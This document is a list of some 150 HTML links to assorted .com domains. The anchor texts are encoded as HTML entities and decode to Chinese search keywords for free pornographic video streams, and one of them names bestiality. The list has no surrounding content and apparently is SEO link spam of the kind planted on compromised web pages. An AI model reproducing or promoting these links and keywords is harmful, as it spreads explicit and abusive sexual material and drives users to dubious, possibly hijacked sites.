<a href="http://gdlfjy.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;9999&#x8D62;&#x6D88;</a>|
<a href="http://lequmall.com" target="_blank">&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ttzjj.com" target="_blank">&#x6DF1;&#x591C;&#x723D;&#x723D;&#x723D;&#x798F;&#x5229;&#x52A8;&#x6001;&#x56FE;</a>|
<a href="http://syslsgm.com" target="_blank">&#x6B27;&#x7F8E;&#x6709;&#x7801;&#x89C6;&#x9891;</a>|
<a href="http://0575pet.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x81EA;&#x62CD;&#x4E00;&#x533A;</a>|
<a href="http://feijiyimin.com" target="_blank">&#x6B27;&#x7F8E;&#x5C04;&#x7CBE;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zhuoyue8.com" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x9AD8;&#x6E05;.&#x4E00;&#x533A;.&#x4E8C;&#x533A;</a>|
<a href="http://bciuo.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://meitongxian.com" target="_blank">&#x5A77;&#x5A77;&#x56DB;&#x864E;&#x4E1C;&#x4EAC;&#x70ED;&#x65E0;&#x7801;&#x7FA4;&#x4EA4;&#x53CC;&#x98DE;&#x89C6;&#x9891;</a>|
<a href="http://wanmz.com" target="_blank">&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x7CBE;&#x54C1;</a>|
<a href="http://phq8.com" target="_blank">88&#x56FD;&#x4EA7;&#x7ECF;&#x5178;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://shengdapump.com" target="_blank">&#x65E5;&#x97E9;AV&#x65E0;&#x906E;&#x6321;&#x6C61;&#x6C61;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://qiyusi.com" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;</a>|
<a href="http://yinjian-qd.com" target="_blank">&#x9AD8;&#x6F6E;&#x62BD;&#x6410;&#x6F6E;&#x55B7;&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://xieyifeng.com" target="_blank">&#x8272;&#x5466;&#x5466;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;</a>|
<a href="http://baiyz.com" target="_blank">jizz&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://bpqlm.com" target="_blank">&#x4E00;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x6B27;</a>|
<a href="http://jingyanni.com" target="_blank">&#x4E9A;&#x6D32;&#x4E0D;&#x5361;&#x4E00;&#x5361;2&#x5361;&#x4E09;&#x5361;4&#x5361;</a>|
<a href="http://zhongdashi.com" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x9AD8;&#x6E05;&#x89C6;&#x9891;</a>|
<a href="http://souease.com" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x56FD;&#x4EA7;&#x4E00;&#x533A;</a>|
<a href="http://jinxing168.com" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7F51;&#x7AD9;&#x65E0;&#x7801;</a>|
<a href="http://itieniu.com" target="_blank">&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cnjs100.com" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;a&#x7EA7;&#x7247;</a>|
<a href="http://zjkdv.com" target="_blank">&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;99&#x4E45;&#x4E45;6&#x7537;&#x7537;</a>|
<a href="http://tsfsg.com" target="_blank">&#x65E5;&#x97E9;&#x4E0D;&#x5361;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://moliwl.com" target="_blank">&#x65E5;&#x672C;v&#x7247;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x72E0;&#x72E0;&#x505A;&#x6DF1;&#x7231;&#x5A77;&#x5A77;&#x7EFC;&#x5408;&#x4E00;&#x533A;
99&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x53EA;&#x6709;&#x7CBE;&#x54C1;</a>|
<a href="http://qlfgs.com" target="_blank">&#x5C04;&#x5C04;&#x5C04;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cms888.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x53E6;&#x7C7B;&#x514D;&#x8D39;&#x6700;&#x65B0;&#x56FD;&#x4EA7;</a>|
<a href="http://huafanfan.com" target="_blank">&#x65E5;&#x97E9;&#x8001;&#x5973;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://chitoutiao.com" target="_blank">&#x5C11;&#x5987;&#x7CFB;&#x5217;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ythfhx.com" target="_blank">&#x624B;&#x673A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x4E0D;&#x5361;av&#x64AD;&#x653E;</a>|
<a href="http://xccdxx.com" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x7EFC;&#x5408;</a>|
<a href="http://syznh.com" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5236;&#x670D;</a>|
<a href="http://juxingkeji.com" target="_blank">&#x4EBA;&#x59BB;&#x53E6;&#x7C7B; &#x4E13;&#x533A; &#x6B27;&#x7F8E; &#x5236;&#x670D;</a>|
<a href="http://hnmram.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x539F;&#x521B;&#x6C38;&#x4E45;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://wanyii.com" target="_blank">&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jiangsyw.com" target="_blank">&#x6210;&#x4EBA;&#x5973;&#x4EBA;&#x770B;&#x7247;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x653E;&#x4EBA;</a>|
<a href="http://giorgione-furniture.com" target="_blank">&#x65E5;&#x97E9; &#x4E00;&#x533A; &#x4E8C;&#x533A;&#x4EBA;&#x59BB;</a>|
<a href="http://zzc52.com" target="_blank">&#x6C38;&#x4E45;&#x514D;&#x8D39;av&#x7F51;&#x7AD9;&#x53EF;&#x4EE5;&#x76F4;&#x63A5;&#x770B;&#x7684;</a>|
<a href="http://lyhaiyuan.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;AA&#x7247;</a>|
<a href="http://cnlslmw.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x9AD8;&#x6E05;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://liqianyu.com" target="_blank">&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x7F51;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ssc532.com" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hai-kou.com" target="_blank">&#x5236;&#x670D;&#x4E1D;&#x889C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://qiyangren.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6210;&#x4EBA;&#x5F71;&#x9662;</a>|
<a href="http://ayyww.com" target="_blank">&#x6210;&#x5E74;&#x7F8E;&#x5973;xx&#x7F51;&#x7AD9;&#x9AD8;&#x6E05;&#x89C6;&#x9891;</a>|
<a href="http://shanyuansheng.com" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x4E9A;&#x6D32;av</a>|
<a href="http://zgysj.com" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yqzjy.com" target="_blank">&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x5348;&#x591C;&#x798F;&#x5229;&#x7535;&#x5F71;&#x7247;</a>|
<a href="http://nanpu021.com" target="_blank">&#x6FC0;&#x60C5;&#x4EBA;&#x59BB;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hfyddc.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x59BB;&#x5077;&#x4F26;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://hljgaokao.com" target="_blank">&#x6700;&#x8FD1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x514D;&#x8D39;MV&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://xihuyigong.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x65E0;&#x7801;</a>|
<a href="http://tfchn.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://yongkangmen.com" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x64AD;&#x653E;&#x89C6;&#x9891;</a>|
<a href="http://xinbangshiye.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x7EFC;&#x5408;&#x4E45;&#x4E45;</a>|
<a href="http://wxbxbj.com" target="_blank">&#x4F26;&#x56FD;&#x4EA7;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dbtyp.com" target="_blank">&#x65E5;&#x672C;&#x4E9A;&#x6D32;&#x6210;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://pkzin.com" target="_blank">&#x65E0;&#x4EBA;&#x533A;&#x7801;&#x4E00;&#x7801;&#x4E8C;&#x7801;w358cc</a>|
<a href="http://jchww.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://dglinren.com" target="_blank">&#x65E5;&#x97E9;&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wfxiangyuanlu.com" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x4E00;</a>|
<a href="http://sina598.com" target="_blank">99&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6210;&#x4EBA;</a>|
<a href="http://sdsxsw.com" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://123wlkj.com" target="_blank">&#x7F8E;&#x5973;&#x4E1D;&#x889C;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://yanxuezhijia.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6700;&#x65B0;&#x5728;&#x7EBF;</a>|
<a href="http://lpjhr.com" target="_blank">&#x56FD;&#x4EA7;&#x5185;&#x5C04;&#x4E00;&#x533A;&#x4E9A;&#x6D32;</a>|
<a href="http://jiuzho.com" target="_blank">99&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x871C;&#x6843;</a>|
<a href="http://wudao360.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x798F;&#x5229;</a>|
<a href="http://lveed.com" target="_blank">&#x6210;&#x4EBA;av&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://hehuasan.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;xo&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://gywdyy.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x65E5;&#x97E9;</a>|
<a href="http://qingqingguo.com" target="_blank">&#x671D;&#x9C9C;&#x5973;&#x4EBA;&#x5927;&#x767D;&#x5C41;&#x80A1;ass&#x5B55;&#x4EA4;</a>|
<a href="http://chanongwang.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;</a>|
<a href="http://axxpp.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;</a>|
<a href="http://hn580.com" target="_blank">&#x6027;&#x6B27;&#x7F8E;&#x9AD8;&#x6E05;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://tmhhh.com" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jszhty.com" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x672C;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zs927.com" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tuiyoubao.com" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x5728;&#x7EBF;</a>|
<a href="http://mylzs.com" target="_blank">&#x56FD;&#x4EA7;&#x5BF9;&#x767D;&#x9EBB;&#x8C46;&#x6FC0;&#x60C5;&#x5BF9;&#x767D;</a>|
<a href="http://kjcnw.com" target="_blank">&#x5348;&#x591C;&#x65E0;&#x7801;&#x5927;&#x5C3A;&#x5EA6;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://jjhualong.com" target="_blank">&#x56FD;&#x4EA7;&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://sxxywx.com" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9999;&#x8549;&#x4E0B;&#x8F7D;</a>|
<a href="http://cr993.com" target="_blank">&#x4E9A;&#x6B27;&#x514D;&#x8D39;&#x65E0;&#x7801;a&#x2174;&#x5728;&#x7EBF;&#x89C2;&#x770B;
99&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://123wlkj.com" target="_blank">&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x65E5;&#x6F2B;&#x4E00;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://r52858.com" target="_blank">&#x6B27;&#x7F8E;&#x4EBA;&#x4E0E;&#x52A8;&#x7272;&#x4EA4;A&#x514D;&#x8D39;&#x89C2;&#x770B;
&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E5D;&#x4E00;</a>|
<a href="http://zhezheke.com" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://bjmwg.com" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://bjtky.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9EC4;&#x8272;&#x81EA;&#x62CD;&#x89C6;&#x9891;</a>|
<a href="http://drjmm.com" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yijingwantou.com" target="_blank">&#x5929;&#x5802;&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://caigouzhongxin.com" target="_blank">&#x56FD;&#x4EA7;91&#x81EA;&#x62CD;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zgjrb.com" target="_blank">&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x95E8;&#x56FD;&#x4EA7;</a>|
<a href="http://xinzhuangwang.com" target="_blank">&#x7CBE;&#x54C1;&#x65E5;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zhuoyue8.com" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9AD8;&#x6E05;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://lehake.com" target="_blank">&#x6B27;&#x7F8E;&#x8001;&#x719F;&#x5987;&#x4E71;&#x5B50;</a>|
<a href="http://zjkangyu.com" target="_blank">&#x56FD;&#x4EA7;&#x88F8;&#x4F53;xxxx&#x89C6;&#x9891;</a>|
<a href="http://shengtenghui.com" target="_blank">&#x7CBE;&#x54C1;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5185;&#x5BB9;&#x4ECB;&#x7ECD;</a>|
<a href="http://52mms.com" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://cjdsy.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://100sin.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55; &#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://bcnqp.com" target="_blank">&#x56FD;&#x4EA7;A&#x2164;&#x591C;&#x591C;&#x6B22;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://qnssn.com" target="_blank">&#x56FD;&#x4EA7;&#x5077;&#x81EA;&#x89C6;&#x9891;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://51souzhan.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://lvyouhuanbao.com" target="_blank">&#x4E45;&#x4E45;&#x591C;&#x8272;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gegts.com" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x4F26;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://e1722.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;9999&#x7206;&#x4E73;</a>|
<a href="http://shop-cn.com" target="_blank">&#x6C38;&#x4E45;&#x514D;&#x8D39;AV&#x65E0;&#x7801;&#x7F51;&#x7AD9;&#x56FD;&#x4EA7;</a>|
<a href="http://meiyuan6.com" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://gediaofang.com" target="_blank">&#x8001;&#x53F8;&#x673A;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://wrdlc.com" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A; &#x5728;&#x7EBF;&#x89C6;&#x9891;&#x6B27;&#x7F8E;</a>|
<a href="http://cnfjnews.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;</a>|
<a href="http://zangyaokeji.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9EC4;&#x8272;&#x7247;</a>|
<a href="http://shanghaisd.com" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x4EA7;&#x9AD8;&#x6E05;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://iosicloud.com" target="_blank">&#x5929;&#x5929;&#x641E;&#x5929;&#x5929;&#x5E72;</a>|
<a href="http://xjhfc.com" target="_blank">&#x4F0A;&#x4EBA;&#x8272;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x5929;&#x5929;&#x5C0F;&#x7247;</a>|
<a href="http://whqqs.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x54DF;</a>|
<a href="http://cntax110.com" target="_blank">&#x6B27;&#x7F8E;,&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://biufuns.com" target="_blank">&#x4E45;&#x4E45;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x64AD;&#x653E;&#x7F51;&#x7AD9;</a>|
<a href="http://fjluntan.com" target="_blank">av&#x5927;&#x5168;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://souzhoubian.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E5D;&#x4E5D;</a>|
<a href="http://whqqs.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://xcxfx.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://hoho-co.com" target="_blank">&#x97E9;&#x56FD;&#x7684;&#x65E0;&#x7801;av&#x770B;&#x514D;&#x8D39;&#x5927;&#x7247;&#x5728;&#x7EBF;</a>|
<a href="http://bjtjj.com" target="_blank">&#x65E5;&#x97E9;&#x8D44;&#x6E90;&#x7AD9;</a>|
<a href="http://qqcopy.com" target="_blank">&#x4E45;&#x7AE0;&#x8349;&#x5728;&#x7EBF;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x7CBE;&#x54C1;</a>|
<a href="http://jdchm.com" target="_blank">&#x4FC4;&#x7F57;&#x65AF;&#x4E30;&#x6EE1;&#x719F;&#x5987;hd</a>|
<a href="http://xuexiaoquan.com" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://guiyiclub.com" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x8F6F;&#x4EF6;</a>|
<a href="http://tmhhh.com" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;AV&#x56DB;&#x864E;</a>|
<a href="http://nsylc.com" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x7F51;&#x7AD9;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://fshengyuan.com" target="_blank">&#x65E5;&#x672C;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hlj-bosen.com" target="_blank">&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x81EA;&#x5728;&#x73B0;&#x7EBF;&#x5C0F;&#x9EC4;&#x9E2D;</a>|
<a href="http://cntyd.com" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sxkeyu.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x54DF;</a>|
<a href="http://lianhebei.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x7F51;&#x7AD9;</a>|
<a href="http://gfdsgf.com" target="_blank">9999&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://whjiazheng.com" target="_blank">&#x56FD;&#x4EA7;&#x6BDB;&#x7247;&#x5728;&#x76F4;&#x64AD;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://plstw.com" target="_blank">&#x6B27;&#x7F8E;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x6D6A;&#x6F6E;</a>|
<a href="http://yihaoli.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7EFC;&#x5408;&#x89C6;&#x9891;</a>|
<a href="http://hao-tian.com" target="_blank">&#x65E5;&#x672C;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ppryp.com" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x7ED3;&#x5408;&#x4E45;&#x4E45;&#x5F88;&#x5F88;&#x5F88;97&#x8272;</a>|
<a href="http://zjgpd.com" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x7EFC;&#x5408;</a>|
<a href="http://sjzacyl.com" target="_blank">&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://wanweier.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7AF9;&#x83CA;&#x5F71;&#x89C6;</a>|
<a href="http://qingdaoxinsheng.com" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
